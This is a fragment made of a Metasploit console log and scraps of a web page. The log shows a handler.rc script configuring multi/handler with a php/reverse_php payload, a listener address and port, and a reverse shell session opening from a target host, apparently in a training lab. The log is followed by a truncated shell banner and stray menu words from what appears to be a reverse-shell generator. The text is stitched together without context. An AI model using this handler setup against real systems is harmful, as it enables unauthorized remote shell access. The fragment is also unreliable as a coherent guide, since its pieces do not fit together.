 [*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD php/reverse_php
PAYLOAD => php/reverse_php
resource (handler.rc)> set LHOST 10.8.184.124
LHOST => 10.8.184.124
resource (handler.rc)> set LPORT 1235
LPORT => 1235
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.8.184.124:1235
[*] Command shell session 1 opened (10.8.184.124:1235 -> 10.10.185.109:46618) at 2025-07-26 08:28:09 +0200
Shell Banner:
sh: 0:
-----
$
Reverse
Bind
MSFVenom
HoaxShel
OS
All
Name
Search
Bash -i
Bash 196